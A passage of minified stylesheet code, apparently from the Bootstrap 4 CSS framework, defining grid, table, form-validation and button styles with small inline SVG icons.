100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media(min-width: 1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media(max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media(max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media(max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media(max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#28a745}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#dc3545}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media(min-width: 576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem 